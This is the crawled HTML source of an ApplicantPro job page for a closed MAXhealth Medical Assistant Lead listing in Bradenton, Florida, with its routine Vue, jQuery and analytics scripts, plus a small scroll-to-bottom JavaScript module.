

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mymaxdoc.applicantpro.com/jobs/3434198-451507.html
body_size: 7380
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769131848"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769131848';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601211.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"11269","career_site_name":"MAXhealth","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"8655","organization_name":"Subsero Health","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Physician Office – Medical Assistant  Lead  -Manatee County - Bradenton, FL - MAXhealth Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="Physician Office – Medical Assistant  Lead  -Manatee County, Bradenton, FL, United States, " />
		
				<meta property="og:image" content="http://mymaxdoc.applicantpro.com/images/4/11269/20230227134649-MaxHealth_logoFB2.27.23.jpg" />
		<meta property="og:image:secure_url"  content="https://mymaxdoc.applicantpro.com/images/4/11269/20230227134649-MaxHealth_logoFB2.27.23.jpg" />
				<meta property="og:description" content="MaxHealth is hiring a  full-time Clinical Team Lead. This role provides leadership, support and training to all Clinical Assistants within their assigned clinic(s), ensures patients receive care at clinic based on risk assessment of patient, and provides patient triage and/or care based on needs of patient at the direction of the Primary Care Provider and/or Medical Director.
Will travel to Loca..." />
		<meta property="og:title" content="Physician Office – Medical Assistant  Lead  -Manatee County - Bradenton, FL" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/mymaxdoc/jobs/3434198/FL-Florida/Bradenton/Physician-Office-Medical-Assistant-Lead" />
				
				<meta name="description" content="MaxHealth is hiring a  full-time Clinical Team Lead. This role" /><meta name="keywords" content="Physician Office – Medical Assistant  Lead  -Manatee County, Bradenton, FL, United States, " /><link href="https://www.applicantpro.com/openings/mymaxdoc/jobs/3434198/FL-Florida/Bradenton/Physician-Office-Medical-Assistant-Lead" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/3434198-451507.html";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://mymaxdoc.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://mymaxdoc.applicantpro.com//jobs/3434198-451507.html";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="MAXhealth" src="/images/4/11269/20230227134648-MaxHealth_header2.27.23.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=3434198&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 3434198 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '3434198' });
	});
</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 8655, domainId : 11269, domainTitle : "MAXhealth", jobListingId : 3434198, jobInfo : {"mdiMapMarker":"6110 Florida 70, Bradenton, FL, USA","mdiDollar":"per hour","mdiBulletList":"Hourly","mdiInbox":"Full Time"}, showEmailMeSimilarJobs : 1, mailToUrl : "mailto:?subject=Physician%20Office%20%E2%80%93%20Medical%20Assistant%20%20Lead%20%20-Manatee%20County%20at%20MAXhealth&body=Apply%20for%20the%20Physician%20Office%20%E2%80%93%20Medical%20Assistant%20%20Lead%20%20-Manatee%20County%20at%20MAXhealth%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Fmymaxdoc%2Fjobs%2F3434198", siteCss : {"accent":"#084972"}, useChatToApplyFlag : false, airaEnabled : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<p class="bold text-center">THIS POSITION HAS BEEN CLOSED! PLEASE CHOOSE ONE OF THE OPTIONS BELOW:</p>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading text-center">
		<h3 id="apply_now">Search <span class="accent">Jobs</span></h3>
	</li>
	<li class="list-group-item background-theme">
		<a href="/" class="btn btn-lg btn-block accent">Search Current Openings</a>
	</li>
</ul><ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "46d75880_apppro_mymaxdoc", 
					style: "sidebar", 
					title: "Physician Office – Medical Assistant  Lead  -Manatee County", 
					source: "4_job" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
	</div>
</div>
<img alt="." src="https://mymaxdoc.applicantpro.com/jobs/images/11269-3434198-451507.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="https://www.applicantpro.com/applicant-tracking-system-overview/" target="_blank">Applicant Tracking System</a> Maintained By <a href="http://www.applicantpro.com" target="_blank">ApplicantPro</a> - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTEzMTg0OGI1ODllYjVhY2JmMzcxZDBiNmI4ODdiZDI1NTFlODgyYTU1YjlmZWRiYTFlYzc3YjI4ZWU5MDE5YjQ4OGMzNjNjYjg1OWM5YjIzYTc5MzVlZDVhYzk5YjE0ZDFkNDIwZmMyNTViNGE4"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="748,20,790,39" href="https://mymaxdoc.com/about/" target="_self" alt="About" />
				<area style="cursor:pointer;" shape="rect" coords="808,18,854,40" href="https://mymaxdoc.com/events/" target="_self" alt="Events" />
				<area style="cursor:pointer;" shape="rect" coords="874,18,930,41" href="https://mymaxdoc.applicantpro.com/jobs/" target="_self" alt="Careers" />
				<area style="cursor:pointer;" shape="rect" coords="946,18,1024,41" href="https://mymaxdoc.com/partnerships/" target="_self" alt="Partnerships" />
				<area style="cursor:pointer;" shape="rect" coords="1043,19,1097,40" href="https://mymaxdoc.com/contact/" target="_self" alt="Contact" />
				<area style="cursor:pointer;" shape="rect" coords="1,67,201,109" href="https://mymaxdoc.com/" target="_self" alt="logo" />
				<area style="cursor:pointer;" shape="rect" coords="300,78,464,103" href="https://mymaxdoc.com/our-care-approach/" target="_self" alt="Our Care Approach" />
				<area style="cursor:pointer;" shape="rect" coords="493,75,580,103" href="https://mymaxdoc.com/providers/" target="_self" alt="Providers" />
				<area style="cursor:pointer;" shape="rect" coords="605,75,697,104" href="https://mymaxdoc.com/locations/" target="_self" alt="Locations" />
				<area style="cursor:pointer;" shape="rect" coords="724,75,880,104" href="https://mymaxdoc.com/patient-resources/" target="_self" alt="Patient Resources" />
				<area style="cursor:pointer;" shape="rect" coords="909,60,1094,123" href="https://mymaxdoc.com/patient-resources/patient-portal/" target="_self" alt="Patient Portal" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '11269';
					var job = '3434198';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://mymaxdoc.applicantpro.com/stats/" : "http://mymaxdoc.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 0);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://mymaxdoc.applicantpro.com/stats/piwik.php?idsite=0" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://mymaxdoc.applicantpro.com/js/web-components/scrollToBottom-201c6a98.js
body_size: -305
content:
function t(o) {
  o !== null && typeof o == "string" && (o = document.querySelector(o)), o && (o.scrollTop = o.scrollHeight);
}
export {
  t as s
};
